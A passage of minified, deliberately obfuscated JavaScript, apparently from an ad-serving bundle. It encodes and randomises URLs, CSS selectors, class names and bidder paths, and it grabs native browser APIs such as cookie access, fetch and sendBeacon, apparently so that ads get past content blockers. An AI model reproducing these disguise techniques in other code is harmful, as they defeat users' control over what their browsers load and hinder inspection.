e=r;let{protectUrlContext:n,value:o,baseUrl:i="",key:s,endpoint:c=a.A[e(4242)],idFilter:l,urlFilter:u,attributeFilter:d}=t;return A({protectUrlContext:n,stylesheet:o,context:e(3356),direction:e(3309),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d})},y=t=>A({stylesheet:t,direction:r(3444),context:r(3356)});function v(t,e,n){const o=r,i=s.z1[o(4459)];if("*="===t){const t=n(e);e=(0,s._)(t)?t[o(3210)](i+4):t}else if("$="===t){const t=n(e);e=(0,s._)(t)?t[o(3210)](i+4):t}else e=n(e);return e}function A(t){const e=r,{stylesheet:n,context:l}=t;let u,d,h,f;if(e(3309)===t[e(1176)]){const{protectUrlContext:n,baseUrl:r,key:o,endpoint:c=a.A[e(4242)],isPageLevel:l}=t;u=n=>t[e(3764)]&&!t[e(3764)](n)?n:(0,s.md)(n[e(2130)]("\\")[e(4116)](""),o),d=function(s){const a=e;let u=arguments[a(4459)]>1&&void 0!==arguments[1]?arguments[1]:i.MN[a(1035)];return s[a(3104)]("{{")&&s[a(2503)]("}}")?s:s[a(3104)](".")&&!s[a(3104)]("./")&&!s[a(3104)](a(2360))||s[a(3104)]("#")?p({protectUrlContext:n,selector:s,key:o,idFilter:t[a(3764)],attributeFilter:t[a(2678)]}):t[a(3776)]&&!t[a(3776)](s)?s:(l&&u===i.MN[a(2903)]&&(u=i.MN[a(4105)]),(0,i.Wq)({protectUrlContext:n,url:r?new URL(s,r)[a(3034)]:s,kind:u,key:o,endpoint:c}))},h=n=>t[e(2678)]&&!t[e(2678)](n)?n:e(1260)[e(1814)]((0,s.md)(n[e(3210)](5),o)[e(3069)]()),f=n=>t[e(4382)]&&t[e(4382)](n)?e(3357)+(0,s.md)(n[e(3069)](),o):n}else e(3444)===t[e(1176)]?(u=t=>(0,s._)(t)?(0,s.ks)(t):t,d=t=>(0,i.EW)(t)?(0,i.sH)(t)[e(3504)]:t,h=t=>(0,s._)(t[e(3210)](5))?e(1260)+(0,s.ks)(t[e(3210)](5)[e(3069)]()):t,f=t=>t[e(3104)](e(3357))&&(0,s._)(t[e(3210)](3))?(0,s.ks)(t[e(3210)](3)):t):e(1056)===t[e(1176)]&&(u=t=>t,d=n=>{const r=e;try{return new URL(n,t[r(683)])[r(3034)]}catch(t){return n}},h=t=>t,f=t=>t);const m=[],g=(0,o.qg)(n,{context:l});return(0,o.GG)(g,{enter(n){const r=e;var o,s,a,l,p,g,w;m[r(570)](n);const b=m[r(4459)]>=3&&r(636)===m[m[r(4459)]-3][r(3347)];if(r(1801)===n[r(2620)])n[r(3347)]=u(n[r(3347)]);else if(r(4481)===n[r(2620)])n[r(3347)]=u(n[r(3347)]);else if(r(1577)===n[r(2620)]&&r(975)===n[r(3347)][r(2620)]&&n[r(3347)][r(3347)][r(3104)](r(1260)))n[r(3347)][r(3347)]=h(n[r(3347)][r(3347)]);else if(r(1577)!==n[r(2620)]||r(975)!==n[r(3347)][r(2620)]||"id"!==n[r(3347)][r(3347)]&&r(3416)!==n[r(3347)][r(3347)]&&r(489)!==n[r(3347)][r(3347)]||r(1220)!==(null===(o=n[r(3356)])||void 0===o?void 0:o[r(2620)]))if(r(1577)!==n[r(2620)]||r(975)!==n[r(3347)][r(2620)]||r(3462)!==n[r(3347)][r(3347)]&&r(1261)!==n[r(3347)][r(3347)]||r(1220)!==(null===(s=n[r(3356)])||void 0===s?void 0:s[r(2620)]))if(r(1577)===n[r(2620)]&&r(975)===n[r(3347)][r(2620)]&&r(1412)===n[r(3347)][r(3347)]&&r(1220)===(null===(a=n[r(3356)])||void 0===a?void 0:a[r(2620)])&&(n[r(3356)][r(3356)][r(3796)](r(3462))||n[r(3356)][r(3356)][r(3796)](r(1261)))){if(r(3309)===t[r(1176)]){const t=(0,c.e)(n[r(3356)][r(3356)]);t!==n[r(3356)][r(3356)]&&(n[r(3356)][r(3356)]=n[r(3356)][r(3356)]+", "+t)}else if(r(3444)===t[r(1176)]){const t=(0,c.H)(n[r(3356)][r(3356)]);t!==n[r(3356)][r(3356)]&&(n[r(3356)][r(3356)]=t)}}else if(r(1577)===n[r(2620)]&&r(975)===n[r(3347)][r(2620)]&&r(1550)===n[r(3347)][r(3347)]&&r(1220)===(null===(l=n[r(3356)])||void 0===l?void 0:l[r(2620)]))r(3309)===t[r(1176)]?n[r(3356)][r(3356)]=v(n[r(3973)],n[r(3356)][r(3356)],u):n[r(3356)][r(3356)]=u(n[r(3356)][r(3356)]);else if(r(1577)===n[r(2620)]&&r(975)===n[r(3347)][r(2620)]&&"id"===n[r(3347)][r(3347)]&&r(975)===(null===(p=n[r(3356)])||void 0===p?void 0:p[r(2620)]))r(3309)===t[r(1176)]?n[r(3356)][r(3347)]=v(n[r(3973)],n[r(3356)][r(3347)],u):n[r(3356)][r(3347)]=u(n[r(3356)][r(3347)]);else if(r(1577)===n[r(2620)]&&r(975)===n[r(3347)][r(2620)]&&r(3072)===n[r(3347)][r(3347)]&&r(975)===(null===(g=n[r(3356)])||void 0===g?void 0:g[r(2620)]))t[r(1176)],n[r(3347)][r(3347)]=u(n[r(3347)][r(3347)]);else if(r(1577)===n[r(2620)]&&r(975)===n[r(3347)][r(2620)]&&r(3369)===n[r(3347)][r(3347)]&&r(1220)===(null===(w=n[r(3356)])||void 0===w?void 0:w[r(2620)]))r(3309)===t[r(1176)]?n[r(3356)][r(3356)]=v(n[r(3973)],n[r(3356)][r(3356)],u):n[r(3356)][r(3356)]=u(n[r(3356)][r(3356)]);else if(b&&r(1220)===n[r(2620)])n[r(3356)]=d(n[r(3356)],i.MN[r(2903)]);else if(r(1035)===n[r(2620)])n[r(3356)]=d(n[r(3356)],b?i.MN[r(2903)]:i.MN[r(1035)]);else if(r(4005)===n[r(2620)])n[r(3952)][r(4302)][r(3443)]((e=>{const n=r;n(1515)===e[n(2620)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(2463)](e[n(3356)])&&(e[n(3356)]=A({...t,stylesheet:e[n(3356)],context:n(3963)}))}));else if(r(1515)===n[r(2620)]&&n[r(3356)][r(2933)]()[r(3104)](r(4081))&&n[r(3356)][r(2933)]()[r(2503)](")")){const t=n[r(3356)][r(2933)]()[r(3210)](4,-1)[r(2933)](),e=t[r(2944)](/^'(.*)'$/),o=t[r(2944)](/^"(.*)"$/);let s="";s=e?"'"[r(1814)](d(e[1],i.MN[r(1035)]),"'"):o?'"'[r(1814)](d(o[1],i.MN[r(1035)]),'"'):d(t,i.MN[r(1035)]),n[r(3356)]=n[r(3356)][r(3164)](t,s)}else r(2205)===n[r(2620)]&&(n[r(3347)]=f(n[r(3347)]));else r(3309)===t[r(1176)]?n[r(3356)][r(3356)]=r(3470)+n[r(3356)][r(3356)]:n[r(3356)][r(3356)]=n[r(3356)][r(3356)][r(3104)](r(3470))?n[r(3356)][r(3356)][r(3210)](3):n[r(3356)][r(3356)];else r(3309)===t[r(1176)]?n[r(3356)][r(3356)]=v(n[r(3973)],n[r(3356)][r(3356)],u):n[r(3356)][r(3356)]=u(n[r(3356)][r(3356)])},leave(t){m[e(1195)]()}}),(0,o.cM)(g)}},5027:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{_:()=>w,ks:()=>g,md:()=>p,xE:()=>m,z1:()=>u,zp:()=>f});var o=n(2369),i=n(2538),s=n(3639);const a=r(1982)==typeof window,c=r(3827),l=r(1511),u=l,d=new Map,h=new Map;function f(t,e){let n=arguments[r(4459)]>2&&void 0!==arguments[2]?arguments[2]:2;return p(t=encodeURIComponent(t),e,n)}function m(t){return decodeURIComponent(g(t))}function p(t,e){const n=r;var i;let u=arguments[n(4459)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(w(t))return t;if(!a){const e=d[n(4177)](t);if(e)return e}e=null!==(i=e)&&void 0!==i?i:(0,s.x)();const f=(2===u?l:c)+o.A[n(3891)](t,e);return a||(d[n(562)](t,f),h[n(562)](f,t)),f}function g(t){const e=r;if(!t)throw new Error(e(2851));const n=b(t);if(!a){const n=h[e(4177)](t);if(n)return n}const i=t[e(3210)](2===n?l[e(4459)]:c[e(4459)]),s=o.A[e(3777)](i);return a||(h[e(562)](t,s),d[e(562)](s,t)),s}function w(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(2763));if(t[e(3104)](c))return 1;if(t[e(3104)](l)){if(t[e(4459)]<l[e(4459)]+4)throw new Error(e(2052)[e(1814)](t));const n=t[e(3210)](l[e(4459)],l[e(4459)]+4);if((0,i.i7)(n))return 2;throw new Error(e(2056)[e(1814)](t))}throw new Error(e(2650)[e(1814)](t))}},3639:(t,e,n)=>{"use strict";let r;function o(t){r=t}function i(){return r}n.d(e,{x:()=>i,z:()=>o})},129:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{EW:()=>W,GX:()=>H,Gy:()=>N,MN:()=>A,Ph:()=>g,Vp:()=>U,Wq:()=>T,Xz:()=>j,ZM:()=>p,ep:()=>m,g3:()=>w,ht:()=>y,lv:()=>f,qF:()=>b,rI:()=>E,sH:()=>L});var o=n(704),i=n(2369),s=n(2538),a=n(8599),c=n(3639),l=n(8105),u=n(4838),d=n(4622),h=n(9150);const f=r(3544),m=r(2539),p=r(4189),g=r(4259),w=r(1109),b=r(2173),y=[f,m,p,g,w,b],v=(0,h.t)(a.A[r(2075)]);let A=function(t){const e=r;return t[e(1035)]=e(1203),t[e(907)]=e(4358),t[e(2903)]=e(1328),t[e(1593)]=e(1072),t[e(2369)]="m",t[e(4105)]="n",t}({});function x(t){const e=r;return Array[e(4274)](t[e(3235)][e(1193)]())[e(2860)]((t=>e(3321)!=t))[e(4459)]>0}const k=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;k[t]=e}function _(t){const e=r;let n=-1;for(let r=0;r<t[e(4459)];r++)n=n>>>8^k[255&(n^t[e(1340)](r))];return~n>>>0}function E(t,e){const n=r;return t[n(2130)](".")[n(2860)]((t=>""!==t))[n(740)]()[n(2883)]((t=>_(t+e)%1e3))[n(4116)]("/")}const M=r(909),z=r(3994),S=r(2515);function N(t){const e=r;return e(3177)===t[e(2075)]||e(4460)===t[e(2075)]}function U(t){const e=r;return e(4090)===t[e(2075)]}function T(t){const e=r,{url:n,kind:o=A[e(1035)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:y}=t;if(!n)return"";if("#"===n)return n;if(e(1517)==typeof n&&n[e(3796)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(2463)](n))return n;let k=j(n,s);if(e(1754)!==k[e(3244)]&&e(2698)!==k[e(3244)])return k[e(3034)];if(e(3957)===k[e(1194)])return k[e(3034)];if(e(2118)===k[e(1194)])return k[e(3034)];if(/^\/_game-files(?:\/|$)/[e(2463)](k[e(3942)])&&(e(1614)===k[e(1194)]||k[e(1194)][e(2503)](e(3919))||e(3110)===k[e(1194)]||k[e(1194)][e(2503)](e(4206))))return k[e(3034)];if(W(k)){const{originalUrl:n,kind:r}=L(k);return r!==o||x(k)?T({...t,url:n}):k[e(3034)]}let U=(0,u.Vq)(y);var C,O;(-1!==U||(0,u.az)(t[e(4032)],y))&&(U=null!==(C=null===(O=t[e(2642)])||void 0===O?void 0:O[e(4213)])&&void 0!==C?C:_(t[e(4032)][e(1374)]+k[e(3348)])%u.ch,y=(0,u.XV)(y,U));const H=-1===U?(0,u.aV)(y)+k[e(3942)]:(0,u.XV)(y,0)+k[e(3942)];k[e(3348)]===y&&e(1953)===k[e(3942)]&&(k=new URL(H));const I=-1===U?(0,u.aV)(y)+k[e(3942)]:(0,u.XV)(y,0)+k[e(3942)];k[e(3348)]===y&&e(2238)===k[e(3942)]&&(k=new URL(I));const V=-1===U?(0,u.aV)(y)+k[e(3942)]:(0,u.XV)(y,0)+k[e(3942)];k[e(3348)]===y&&e(1101)===k[e(3942)]&&(k=new URL(V)),o===A[e(907)]&&k[e(3034)][e(3104)](e(2899))&&(k[e(3244)]=e(2698));const R=o[e(2349)](0);[e(4337),e(3052),e(1415),H,I,V][e(3273)]((t=>t===k[e(3034)]))&&(y=-1===U?(0,u.aV)(y):(0,u.XV)(y,0));let F=k[e(889)];F[e(3104)]("?")&&(F=F[e(3639)](1)),F&&(k[e(889)]=encodeURIComponent(F)+"="+z),N(h)&&(t[e(2642)]={...t[e(2642)],configIndex:h[e(2386)]}),t[e(2642)]&&k[e(3235)][e(562)](S,JSON[e(2958)](t[e(2642)]));const q=k[e(3552)];let P;if(k[e(3552)]="","v7"===h[e(2075)]||"v8"===h[e(2075)]){let t,n;void 0===h[e(3545)]&&h[e(2249)]?(k[e(3235)][e(562)](M,e(3494)),n=Math[e(4364)](d.xm[e(4459)]*Math[e(2227)]())[e(3062)](),t=""[e(1814)](Math[e(4364)](1e3*Math[e(2227)]()),"/")[e(1814)](Math[e(4364)](1e3*Math[e(2227)]()),"/")[e(1814)](Math[e(4364)](1e3*Math[e(2227)]()))):(n=(0,d.Y_)(h[e(3545)])[e(3062)](),t=E(k[e(1194)],h[e(1374)]));const r=i.A[e(3891)](k[e(3034)],null!=a?a:(0,c.x)());if("v7"===h[e(2075)])P=[y,f,h[e(1374)],n,t,R,r];else{if("v8"!==h[e(2075)])throw new Error(e(2125)[e(1814)](h));P=[y,m,h[e(1374)],n,t,R,r]}}else if("v9"===h[e(2075)]){const t=E(k[e(1194)],h[e(1374)]),n=i.A[e(3891)](k[e(3034)],null!=a?a:(0,c.x)());P=[y,p,h[e(1374)],t,R,n]}else if(e(3177)===h[e(2075)]){const t=E(k[e(1194)],h[e(1374)]),n=i.A[e(3891)](k[e(3034)],null!=a?a:(0,c.x)());P=[y,g,h[e(1374)],t,R,n]}else if(e(4460)===h[e(2075)]){const t=E(k[e(1194)],h[e(1374)]),n=i.A[e(3891)](k[e(3034)],null!=a?a:(0,c.x)());P=[y,w,h[e(1374)],t,R,n]}else{if(e(4090)!==h[e(2075)])throw new Error(e(2125)[e(1814)](h));{const t=E(k[e(1194)],h[e(1374)]),n=i.A[e(3891)](k[e(3034)],null!=a?a:(0,c.x)());P=[y,b,h[e(1374)],t,R,n]}}return""[e(1814)](P[e(4116)]("/"))[e(1814)](function(t,n){const r=e;return function(t){const e=a2A;return e(2772)===t[e(3942)]||e(520)===t[e(3942)]||e(2865)===t[e(3942)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(2463)](t[e(3034)])||!(e(3877)!==t[e(1194)]&&e(3294)!==t[e(1194)]&&e(583)!==t[e(1194)]&&e(1134)!==t[e(1194)]&&e(1733)!==t[e(1194)]||!t[e(3942)][e(3104)](e(3531))&&!t[e(3942)][e(3104)](e(3886)))||e(3864)===n&&e(2425)===t[e(1194)]&&e(3250)===t[e(3942)]||e(3663)===t[e(1194)]&&e(794)===t[e(3942)]||e(2593)===t[e(1194)]&&e(2703)===t[e(3942)]||e(1239)===t[e(1194)]&&e(481)===t[e(3942)]}(t)?r(1768)[r(1814)](l.A[r(3354)]()):function(t){const e=r;return e(2238)===t[e(3942)]||t[e(3942)][e(3104)](e(1940))}(t)?r(4083)[r(1814)](Math[r(3424)](v)):""}(k,e(3545)in h?h[e(3545)]:void 0))+q}function C(t){const e=r;return A[e(1035)][e(3796)](t)?A[e(1035)]:A[e(907)][e(3796)](t)?A[e(907)]:A[e(2903)][e(3796)](t)?A[e(2903)]:A[e(1593)][e(3796)](t)?A[e(1593)]:A[e(2369)][e(3796)](t)?A[e(2369)]:A[e(4105)][e(3796)](t)?A[e(4105)]:null}function L(t){const e=r;if(!t)throw new Error(e(3173));const n=(t=j(t))[e(3942)][e(2130)]("/");let o;const i=n[1];let s,a,c;if(i===f){if(n[e(4459)]<7)throw new Error(e(3094)[e(1814)](t));const r=I(n[n[e(4459)]-1]);a=r[e(3504)],c=r[e(2642)],s={version:"v7",originalHostname:n[2],...r[e(2249)]?{randomize:r[e(2249)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=C(n[n[e(4459)]-2])}else if(i===m){if(n[e(4459)]<7)throw new Error(e(3094)[e(1814)](t));const r=I(n[n[e(4459)]-1]);a=r[e(3504)],c=r[e(2642)],s={version:"v8",originalHostname:n[2],...r[e(2249)]?{randomize:r[e(2249)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=C(n[n[e(4459)]-2])}else if(i===p){if(n[e(4459)]<6)throw new Error(e(3094)[e(1814)](t));const r=I(n[n[e(4459)]-1]);a=r[e(3504)],c=r[e(2642)],s={version:"v9",originalHostname:n[2]},o=C(n[n[e(4459)]-2])}else if(i===g){var l;if(n[e(4459)]<6)throw new Error(e(3094)[e(1814)](t));const r=I(n[n[e(4459)]-1]);a=r[e(3504)],s={version:e(3177),originalHostname:n[2],configIndex:0},null!==(l=r[e(2642)])&&void 0!==l&&l[e(2386)]&&(s[e(2386)]=r[e(2642)][e(2386)],delete r[e(2642)][e(2386)]),c=r[e(2642)],o=C(n[n[e(4459)]-2])}else if(i===w){var u;if(n[e(4459)]<6)throw new Error(e(3094)[e(1814)](t));const r=I(n[n[e(4459)]-1]);a=r[e(3504)],c=r[e(2642)],s={version:e(4460),originalHostname:n[2],configIndex:0},null!==(u=r[e(2642)])&&void 0!==u&&u[e(2386)]&&(s[e(2386)]=r[e(2642)][e(2386)],delete r[e(2642)][e(2386)]),c=r[e(2642)],o=C(n[n[e(4459)]-2])}else{if(i!==b)throw new Error(e(2245)[e(1814)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(3942)][n(2130)]("/",5),o=new URL(atob(r));if(n(2698)!==o[n(3244)])return;return o[n(3552)]=t[n(3552)],{hostname:e,originalUrl:o}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(4090),originalHostname:r[e(1194)],isMainFrame:!0},originalUrl:r[e(3504)][e(3034)],kind:A[e(907)]};if(n[e(4459)]<6)throw new Error(e(3094)[e(1814)](t));const i=I(n[n[e(4459)]-1]);a=i[e(3504)],c=i[e(2642)],s={version:e(4090),originalHostname:n[2],isMainFrame:!1},o=C(n[n[e(4459)]-2])}}if(!o)throw new Error(e(3301)[e(1814)](t));if(x(t)){t[e(3235)][e(2671)](e(3321));for(const[n,r]of Array[e(4274)](t[e(3235)][e(1434)]()))a[e(3235)][e(562)](n,r)}const h=[];for(const[t,n]of a[e(3235)][e(1434)]())n===z?h[e(570)](t):h[e(570)](t+"="+n);return a[e(889)]=h[e(4116)]("&"),{protectUrlContext:s,kind:o,originalUrl:a[e(3034)]+t[e(3552)],extra:c}}function W(t){const e=r;var n;if(!t)return!1;const o=j(t);if(!y[e(2403)]((t=>o[e(3942)][e(3104)]("/"[e(1814)](t,"/")))))return!1;const i=o[e(3942)][e(2130)]("/"),a=i[1];if([f,m][e(3796)](a)){if(i[e(4459)]<7)return!1}else if(a===p){if(i[e(4459)]<6)return!1}else if(a===g){if(i[e(4459)]<6)return!1}else if(a===b){if("_m"===i[3])return!0;if(i[e(4459)]<6)return!1}const c=null===(n=i[i[e(4459)]-1])||void 0===n?void 0:n[e(3210)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const O=r(1982)==typeof window;function j(t,e){const n=r;return t instanceof URL?t:n(1517)==typeof t&&[n(4226),n(980),n(2447),n(2439),n(503),n(1122),n(3215)][n(2403)]((e=>t[n(3104)](e)))?new URL(t):n(1517)==typeof t&&O?new URL(t,e):n(1517)!=typeof t||O?j(t[n(3062)]()):t[n(3104)](n(1237))||t[n(3104)](n(4457))?new URL(t):(W(e=e||o.A[n(4177)](window)[n(2756)][n(4177)][n(2208)](window[n(2164)]))&&(e=L(e)[n(3504)]),new URL(t,e))}function H(t,e){const n=r;try{return j(t,e)}catch(e){return void console[n(807)](n(2946),t)}}function I(t){const e=r,n=new URL(i.A[e(3777)](t)),o=e(3494)===n[e(3235)][e(4177)](M);n[e(3235)][e(2671)](M);const s=n[e(3235)][e(4177)](S);let a;if(s){try{a=JSON[e(1060)](s)}catch(t){}n[e(3235)][e(2671)](S)}return{randomize:o,originalUrl:n,extra:a}}},9150:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a2A;let n=0;for(let r=0,o=t[e(4459)];r<o;r++)n=(n<<5)-n+t[e(1340)](r),n|=0;return n}},704:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{A:()=>a});var o=n(787);const i=r(1982)==typeof window,s={},a={get(){const t=r;let e=arguments[t(4459)]>0&&void 0!==arguments[0]?arguments[0]:null;if(i)return s[t(2616)]||(s[t(2616)]=c(null)),s[t(2616)];{e||(e=window);const n=o.A[t(1897)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(4459)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=o.A[t(1897)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(1651),r(1085)),CSSStyleDeclaration_getPropertyValue:d(t,r(1651),r(4304)),CSSStyleDeclaration_setProperty:d(t,r(1651),r(2785)),CSSStyleSheet_insertRule:d(t,r(2154),r(2904)),CSSStyleSheet_replaceSync:d(t,r(2154),r(1490)),DocumentFragment_getElementById:d(t,r(3184),r(4404)),DocumentFragment_querySelector:d(t,r(3184),r(2838)),DocumentFragment_querySelectorAll:d(t,r(3184),r(3461)),Document_cookie:u(t,r(2172),r(3393)),Document_createElement:d(t,r(2172),r(3254)),Document_getElementById:d(t,r(2172),r(4404)),document_getElementById:d(t,r(2164),r(4404)),Document_getElementsByTagName:d(t,r(2172),r(4270)),Document_querySelector:d(t,r(2172),r(2838)),Document_querySelectorAll:d(t,r(2172),r(3461)),Document_getElementsByClassName:d(t,r(2172),r(3786)),Document_write:d(t,r(2172),r(4390)),Document_writeln:d(t,r(2172),r(3842)),Document_referrer:u(t,r(2172),r(4143)),Document_URL:u(t,r(2172),r(3913)),DOMParser_parseFromString:d(t,r(1348),r(3541)),Element_ariaLabel:u(t,r(1898),r(606)),Element_attributes:u(t,r(1898),r(2905)),Element_classList:u(t,r(1898),r(2242)),Element_className:u(t,r(1898),r(3354)),Element_closest:d(t,r(1898),r(1955)),Element_getAttribute:d(t,r(1898),r(3128)),Element_getBoundingClientRect:d(t,r(1898),r(619)),Element_getElementsByClassName:d(t,r(1898),r(3786)),Element_hasAttribute:d(t,r(1898),r(3185)),Element_id:u(t,r(1898),"id"),Element_tagName:u(t,r(1898),r(3851)),Element_innerHTML:u(t,r(1898),r(3612)),Element_outerHTML:u(t,r(1898),r(705)),Element_insertAdjacentElement:d(t,r(1898),r(3904)),Element_insertAdjacentHTML:d(t,r(1898),r(3589)),Element_querySelector:d(t,r(1898),r(2838)),Element_querySelectorAll:d(t,r(1898),r(3461)),Element_removeAttribute:d(t,r(1898),r(1255)),Element_setAttribute:d(t,r(1898),r(3513)),Element_setAttributeNS:d(t,r(1898),r(3661)),Element_setHTMLUnsafe:d(t,r(1898),r(2664)),Element_matches:d(t,r(1898),r(918)),Event_stopPropagation:d(t,r(2549),r(2657)),Event_stopImmediatePropagation:d(t,r(2549),r(1912)),EventTarget_addEventListener:d(t,r(1159),r(2641)),EventTarget_removeEventListener:d(t,r(1159),r(2688)),Function_toString:d(t,r(1391),r(3062)),History_replaceState:d(t,r(1994),r(2673)),HTMLAnchorElement_attributionSrc:u(t,r(4026),r(4192)),HTMLAnchorElement_href:u(t,r(4026),r(3034)),HTMLAnchorElement_protocol:u(t,r(4026),r(3244)),HTMLAnchorElement_hostname:u(t,r(4026),r(1194)),HTMLAnchorElement_port:u(t,r(4026),r(3674)),HTMLAnchorElement_pathname:u(t,r(4026),r(3942)),HTMLAnchorElement_hash:u(t,r(4026),r(3552)),HTMLAnchorElement_host:u(t,r(4026),r(759)),HTMLAnchorElement_origin:u(t,r(4026),r(3348)),HTMLAnchorElement_ping:u(t,r(4026),r(3365)),HTMLAnchorElement_search:u(t,r(4026),r(889)),HTMLAnchorElement_target:u(t,r(4026),r(3333)),HTMLElement_dataset:u(t,r(4238),r(900)),HTMLElement_innerText:u(t,r(4238),r(2639)),HTMLElement_title:u(t,r(4238),r(729)),HTMLElement_style:u(t,r(4238),r(1412)),HTMLFormElement_action:u(t,r(2734),r(727)),HTMLFormElement_target:u(t,r(2734),r(3333)),HTMLIFrameElement_contentDocument:u(t,r(1413),r(2388)),HTMLIFrameElement_contentWindow:u(t,r(1413),r(3518)),HTMLIFrameElement_name:u(t,r(1413),r(3347)),HTMLIFrameElement_src:u(t,r(1413),r(1550)),HTMLIFrameElement_srcdoc:u(t,r(1413),r(1302)),HTMLImageElement_attributionSrc:u(t,r(541),r(4192)),HTMLImageElement_src:u(t,r(541),r(1550)),HTMLImageElement_srcset:u(t,r(541),r(2303)),HTMLLinkElement_as:u(t,r(2652),"as"),HTMLLinkElement_href:u(t,r(2652),r(3034)),HTMLLinkElement_rel:u(t,r(2652),r(3606)),HTMLScriptElement_attributionSrc:u(t,r(2103),r(4192)),HTMLScriptElement_src:u(t,r(2103),r(1550)),HTMLSourceElement_src:u(t,r(4308),r(1550)),HTMLSourceElement_srcset:u(t,r(4308),r(2303)),HTMLVideoElement_src:u(t,r(2416),r(1550)),HTMLVideoElement_poster:u(t,r(2416),r(1448)),HTMLMediaElement_src:u(t,r(1753),r(1550)),HTMLMetaElement_content:u(t,r(2454),r(2113)),HTMLMetaElement_httpEquiv:u(t,r(2454),r(3705)),HTMLStyleElement_insertBefore:d(t,r(3906),r(2588)),IntersectionObserverEntry_boundingClientRect:u(t,r(4471),r(585)),IntersectionObserverEntry_intersectionRatio:u(t,r(4471),r(2816)),IntersectionObserverEntry_intersectionRect:u(t,r(4471),r(3477)),JSON_parse:d(t,r(3140),r(1060)),JSON_stringify:d(t,r(3140),r(2958)),MessageEvent_data:u(t,r(2839),r(992)),MessageEvent_origin:u(t,r(2839),r(3348)),MessageEvent_source:u(t,r(2839),r(4443)),Navigator_sendBeacon:d(t,r(4466),r(4124)),Node_appendChild:d(t,r(4148),r(4312)),Node_insertBefore:d(t,r(4148),r(2588)),Node_textContent:u(t,r(4148),r(2336)),Node_baseURI:u(t,r(4148),r(2435)),PerformanceEntry_name:u(t,r(3996),r(3347)),PerformanceResourceTiming_transferSize:u(t,r(2473),r(512)),PerformanceResourceTiming_encodedBodySize:u(t,r(2473),r(1262)),Range_createContextualFragment:d(t,r(981),r(1687)),RegExp_test:d(t,r(3525),r(2463)),RegExp_exec:d(t,r(3525),r(1802)),Response_url:u(t,r(2543),r(3119)),SharedStorageWorklet_addModule:d(t,r(838),r(4387)),String_matchAll:d(t,r(1220),r(3375)),String_replace:d(t,r(1220),r(3164)),Window_decodeURIComponent:d(t,r(2068),r(741)),Window_innerWidth:u(t,r(2068),r(1821)),Window_fetch:d(t,r(2068),r(3503)),Window_fetchLater:d(t,r(2068),r(1230)),Window_frames:u(t,r(2068),r(641)),Window_name:u(t,r(2068),r(3347)),Window_open:d(t,r(2068),r(3435)),Window_postMessage:d(t,r(2068),r(3129)),Window_requestAnimationFrame:d(t,r(2068),r(2832)),Window_requestIdleCallback:d(t,r(2068),r(586)),Window_setImmediate:d(t,r(2068),r(3600)),Window_setInterval:d(t,r(2068),r(2094)),Window_setTimeout:d(t,r(2068),r(4119)),Window_visualViewport:u(t,r(2068),r(3658)),XMLHttpRequest_open:d(t,r(1036),r(3435)),XMLHttpRequest_send:d(t,r(1036),r(3066)),XMLHttpRequest_responseURL:u(t,r(1036),r(942)),XMLHttpRequest_response:u(t,r(1036),r(2726)),XMLHttpRequest_responseText:u(t,r(1036),r(2586)),XMLHttpRequest_responseType:u(t,r(1036),r(3204)),XMLHttpRequest_responseXML:u(t,r(1036),r(2981)),XMLHttpRequest_status:u(t,r(1036),r(4171)),XMLHttpRequest_statusText:u(t,r(1036),r(4324)),FontFace:i?null:t[r(1642)],FontFace_prototype:l(t,r(1642)),Worker:i?null:t[r(3828)],Worker_prototype:l(t,r(3828))}),l=(t,e)=>{const o=r;return i?void 0===n.g[e]?null:n.g[e][o(703)]:null===(s=t[e])||void 0===s?void 0:s[o(703)];var s},u=(t,e,o)=>{const s=r;if(i)return void 0===n.g[e]?null:Object[s(3433)](n.g[e][s(703)],o);{var a;const n=s(3922)===e[s(3069)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(703)];return n?t[s(2499)][s(3433)](n,o):{get:{call:t=>t[o]},set:{call:(t,e)=>{t[o]=e}}}}},d=(t,e,o)=>{const s=r;return i?s(3922)===e[s(3069)]()?n.g[o]:void 0===n.g[e]?null:n.g[e][s(703)][o]:s(3922)===e[s(3069)]()?t[o]:s(2164)===e?null===(a=t[s(2164)])||void 0===a?void 0:a[o]:s(3140)===e?null===(c=t[s(3140)])||void 0===c?void 0:c[o]:null===(l=t[e])||void 0===l||null===(l=l[s(703)])||void 0===l?void 0:l[o];var a,c,l}},8105:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{A:()=>o});const o={idx:t=>Math[r(4364)](Math[r(2227)]()*t),elem:function(t){const e=r;return t[this[e(2561)](t[e(4459)])]},num:function(t,e){const n=r;return Math[n(4364)](Math[n(2227)]()*(e-t))+t},alphaStr:function(t,e){const n=r,o=t+this[n(3758)](0,e-t),i=[];for(let t=0;t<o;++t)i[n(570)](n(3226)[n(2349)](this[n(3758)](0,52)));return i[n(4116)]("")},className:function(){return this[r(3136)](5,15)}}},4838:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>o});var r=n(129);const o=10;let i;function s(t,e){var n;return void 0===i&&a(t,e),null!==(n=i)&&void 0!==n&&n}async function a(t,e){const n=a2A;if(void 0!==i)return i;if(-1!==u(e))return 